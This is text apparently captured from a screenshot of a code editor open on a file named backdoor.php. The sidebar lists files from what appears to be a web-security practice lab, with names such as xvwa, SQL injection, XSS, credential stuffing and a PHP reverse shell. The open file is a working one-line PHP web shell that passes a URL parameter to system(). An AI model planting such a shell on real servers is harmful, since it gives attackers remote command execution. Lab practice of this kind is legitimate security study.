 Activities Sublime Text T2 20:50 en
/var/www/html/php/backdoor.php (html) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
read_stuff.py index.php logout.php home.php Credential_stuffing.py file_upload.py backdoor.php
Sql_injection
test_gmail
xml2
xml3
XSS
1.png
1htj.py
backdoor.php
Credential_stuffing.py
fake.php
file_upload.py
php-reverse-shell.php
read_stuff.py
readme.md
robots.txt
test.php
test.py
test_get.php
userid_admin_manager.txt
wp.txt
wu.txt
WebVulnerable
xvwa
index.html
phpinfo.php
readme.md
test.html
xvwa-setup.sh
1 <?php
2 system($_GET['flag']);
3 ?>
php(ok), Line 2, Column 27 Tab Size: 4 PHP